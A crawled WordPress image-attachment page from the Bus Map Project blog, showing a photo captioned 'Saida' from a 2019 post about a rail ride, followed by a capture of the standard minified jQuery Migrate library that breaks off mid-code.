<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1182 attachmentid-1182 attachment-jpeg wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://blog.busmap.me/2025/10/20/%d8%ad%d9%82%d9%88%d9%82-%d8%a7%d9%84%d8%b1%d9%83%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b7%d8%b1%d8%a7%d8%a8%d9%84%d8%b3-%d9%85%d8%b9-%d8%b4%d8%a8%d9%83%d8%a9-%d8%a7%d8%ab%d8%b1/">حقوق الركاب في طرابلس مع شبكة اثر</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/10/15/%d8%aa%d8%b9%d8%af%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%aa%d8%b1%d9%83-%d8%af%d9%88%d9%86-%d8%a7%d9%8a-%d9%82%d8%b1%d8%a7/">تعديل الاسعار النقل المشترك دون اي قرار تعرفة جديد</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/24/%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%a7%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%a8%d8%a7%d8%aa-%d9%81/">مرصد النقل اعداد السيارات  والمركبات في لبنان</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/09/15/%d8%a8%d9%8a%d8%a7%d9%86-%d8%a8%d9%8a%d9%86-%d8%aa%d9%88%d8%b3%d8%b9%d8%a9-%d8%b7%d8%b1%d9%8a%d9%82-%d8%ac%d9%88%d9%86%d9%8a%d8%a9-%d8%b7%d8%a8%d8%b1%d8%ac%d8%a7-%d9%88%d9%87%d8%af/">بيان:  بين توسعة طريق جونية–طبرجا وهدر المال&#8230; هل النقل المشترك هو الحل؟</a>
									</li>
											<li>
					<a href="https://blog.busmap.me/2025/03/15/%d8%a7%d9%84%d9%86%d9%82%d9%84-%d9%88%d8%a7%d9%84%d8%a8%d9%8a%d8%a7%d9%86-%d8%a7%d9%84%d9%88%d8%b2%d8%a7%d8%b1%d9%8a-%d9%85%d8%b1%d8%b5%d8%af-%d8%a7%d9%84%d9%86%d9%82%d9%84-%d8%ac%d9%85%d8%b9%d9%8a/">النقل والبيان الوزاري- مرصد النقل &#8211; جمعية حقوق الركاب</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://fromeuskaditolebanon.wordpress.com/" class="url" rel="ugc external nofollow">Audrey Jacob</a></span> on <a href="https://blog.busmap.me/2019/02/19/spotthebusmap/#comment-11685">#SpotTheBusMap!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/05/16/informal-transport-pioneer-of-mobility-as-a-service/#comment-11675">Informal Transport–a Pioneer of Mobility-as-a-Service?</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2019/02/19/spotthebusmap/" class="url" rel="ugc">#SpotTheBusMap! &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/#comment-11672">From City to Studio and Back: Design as Civic Action</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2017/08/30/collective-map-covering-cola/#comment-11660">Covering &#8216;Cola&#8217;: The Collective Bus Map, Summer 2017</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://blog.busmap.me/2018/07/16/from-city-to-studio-design-as-civic-action/" class="url" rel="ugc">From City to Studio and Back: Design as Civic Action &#8211; The Bus Map Project Blog</a></span> on <a href="https://blog.busmap.me/2015/07/14/so-does-public-transport-really-exist/#comment-11659">So, Does Public Transport Really Exist?</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://blog.busmap.me/2025/10/'>October 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/09/'>September 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/03/'>March 2025</a></li>
	<li><a href='https://blog.busmap.me/2025/02/'>February 2025</a></li>
	<li><a href='https://blog.busmap.me/2024/04/'>April 2024</a></li>
	<li><a href='https://blog.busmap.me/2023/10/'>October 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/04/'>April 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/02/'>February 2023</a></li>
	<li><a href='https://blog.busmap.me/2023/01/'>January 2023</a></li>
	<li><a href='https://blog.busmap.me/2022/07/'>July 2022</a></li>
	<li><a href='https://blog.busmap.me/2022/06/'>June 2022</a></li>
	<li><a href='https://blog.busmap.me/2021/12/'>December 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/09/'>September 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/08/'>August 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/07/'>July 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/06/'>June 2021</a></li>
	<li><a href='https://blog.busmap.me/2021/02/'>February 2021</a></li>
	<li><a href='https://blog.busmap.me/2020/12/'>December 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/11/'>November 2020</a></li>
	<li><a href='https://blog.busmap.me/2020/03/'>March 2020</a></li>
	<li><a href='https://blog.busmap.me/2019/12/'>December 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/05/'>May 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/04/'>April 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/02/'>February 2019</a></li>
	<li><a href='https://blog.busmap.me/2019/01/'>January 2019</a></li>
	<li><a href='https://blog.busmap.me/2018/08/'>August 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/07/'>July 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/05/'>May 2018</a></li>
	<li><a href='https://blog.busmap.me/2018/04/'>April 2018</a></li>
	<li><a href='https://blog.busmap.me/2017/12/'>December 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/11/'>November 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/10/'>October 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/09/'>September 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/08/'>August 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/07/'>July 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/05/'>May 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/04/'>April 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/03/'>March 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/02/'>February 2017</a></li>
	<li><a href='https://blog.busmap.me/2017/01/'>January 2017</a></li>
	<li><a href='https://blog.busmap.me/2016/12/'>December 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/09/'>September 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/07/'>July 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/05/'>May 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/04/'>April 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/03/'>March 2016</a></li>
	<li><a href='https://blog.busmap.me/2016/01/'>January 2016</a></li>
	<li><a href='https://blog.busmap.me/2015/12/'>December 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/11/'>November 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/10/'>October 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/09/'>September 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/08/'>August 2015</a></li>
	<li><a href='https://blog.busmap.me/2015/07/'>July 2015</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-221"><a href="https://blog.busmap.me/category/announcements/">Announcements</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://blog.busmap.me/category/fyi/">FYI</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.busmap.me/category/press/">Press</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://blog.busmap.me/category/riderstory/">RiderStory</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.busmap.me/category/updates/">Updates</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.busmap.me/category/views/">Views</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://blog.busmap.me/wp-login.php">Log in</a></li>
			<li><a href="https://blog.busmap.me/feed/">Entries feed</a></li>
			<li><a href="https://blog.busmap.me/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-1182" class="post-1182 attachment type-attachment status-inherit hentry">

					<nav id="image-navigation" class="navigation image-navigation">
						<div class="nav-links">
							<div class="nav-previous"><a href='https://blog.busmap.me/2019/05/21/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d8%b3%d9%83%d8%a9-a-ride-along-the-rails/20180818_132911/'>Previous Image</a></div><div class="nav-next"><a href='https://blog.busmap.me/2019/05/21/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d8%b3%d9%83%d8%a9-a-ride-along-the-rails/img-20180825-wa0010/'>Next Image</a></div>
						</div><!-- .nav-links -->
					</nav><!-- .image-navigation -->

					<header class="entry-header">
						<h1 class="entry-title">20180818_150814</h1>					</header><!-- .entry-header -->

					<div class="entry-content">

						<div class="entry-attachment">
							<img width="660" height="371" src="https://blog.busmap.me/wp-content/uploads/2019/05/20180818_150814-1024x576.jpg" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://blog.busmap.me/wp-content/uploads/2019/05/20180818_150814-1024x576.jpg 1024w, https://blog.busmap.me/wp-content/uploads/2019/05/20180818_150814-300x169.jpg 300w, https://blog.busmap.me/wp-content/uploads/2019/05/20180818_150814-768x432.jpg 768w" sizes="(max-width: 660px) 100vw, 660px" />
															<div class="entry-caption">
									<p>Saida</p>
								</div><!-- .entry-caption -->
							
						</div><!-- .entry-attachment -->

											</div><!-- .entry-content -->

					<footer class="entry-footer">
						<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://blog.busmap.me/2019/05/21/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d8%b3%d9%83%d8%a9-a-ride-along-the-rails/20180818_150814/" rel="bookmark"><time class="entry-date published" datetime="2019-05-20T18:09:11+00:00">May 20, 2019</time><time class="updated" datetime="2019-05-20T18:09:27+00:00">May 20, 2019</time></a></span><span class="full-size-link"><span class="screen-reader-text">Full size </span><a href="https://blog.busmap.me/wp-content/uploads/2019/05/20180818_150814.jpg">4128 &times; 2322</a></span>											</footer><!-- .entry-footer -->

				</article><!-- #post-## -->

				
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/05/21/%D9%85%D8%B4%D9%88%D8%A7%D8%B1-%D8%B9%D8%A7%D9%84%D8%B3%D9%83%D8%A9-a-ride-along-the-rails/20180818_150814/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blog.busmap.me/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1182' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.busmap.me/2019/05/21/%d9%85%d8%b4%d9%88%d8%a7%d8%b1-%d8%b9%d8%a7%d9%84%d8%b3%d9%83%d8%a9-a-ride-along-the-rails/" rel="prev"><span class="meta-nav">Published in</span><span class="post-title">مشوار عالسكة | A Ride Along the Rails</span></a></div></div>
	</nav>
		</main><!-- .site-main -->
	</div><!-- .content-area -->


	</div><!-- .site-content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/">Proudly powered by WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- .site-footer -->

</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentyfifteenold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/skip-link-focus-fix.js?ver=20141010" id="twentyfifteen-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7628
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var 